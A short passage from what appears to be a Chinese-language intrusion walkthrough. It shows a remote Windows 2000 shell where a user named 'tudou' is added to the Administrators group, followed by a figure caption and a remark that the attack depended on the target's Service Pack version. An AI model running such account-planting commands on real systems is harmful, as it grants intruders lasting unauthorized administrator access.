 命令成功完成。
C:\WINNT\system32>net localgroup administrators tudou /add
net localgroup administrators tudou /add
命令成功完成。
C:\WINNT\system32>_
图 9
但在测试中也发现了一个问题，就是SP 的版本选择。